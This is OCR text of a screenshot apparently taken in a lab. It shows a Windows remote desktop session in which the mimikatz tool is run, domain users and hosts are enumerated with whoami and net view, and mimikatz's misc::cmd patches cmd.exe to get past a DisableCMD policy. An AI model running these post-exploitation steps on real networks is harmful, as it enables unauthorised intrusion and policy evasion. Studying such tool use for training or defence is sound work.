 rdesktop - 10.90.100.1
Downloads
File Home Share View
Search Downloads
mimikatz 2.2.0 x64 (oe.eo)
11 95b13c60688b28a587f524d23504ab0d
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Users\Anuvinda\Downloads\mimikatz_trunk\x64>whoami
mahabharata\anuvinda
C:\Users\Anuvinda\Downloads\mimikatz_trunk\x64>net view /DOMAIN:mahabharata
Server Name Remark
-------------------------------------------------------------------------------
\\NS049WIN7ULTX86
\\NS049WINEMBD8X6
\\NS049WINPOS2009
\\NS049WINSER12DA
\\NS049WINSER8KR2
\\NS076WIN10PROX6
\\NS102WIN10PROX6
\\NS102WIN7PROX64
\\NS102WIN7PROX86
\\NS102WINSER2012
\\NS120WIN10PRONW
\\NS120WIN10PROWR
\\NS120WIN7ULTX64
\\NS120WIN7ULTX86
\\NSAD049WINSER16
\\NSDB049WINSER8R
\\NSFS049WINSER3X
\\NSFS049WINSER8R
The command completed successfully.
C:\Users\Anuvinda\Downloads\mimikatz_trunk\x64>
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF66E6995E0
mimikatz #
Activate Windows
Go to Settings to activate Windows.
2 items
8:18 AM
2/28/2020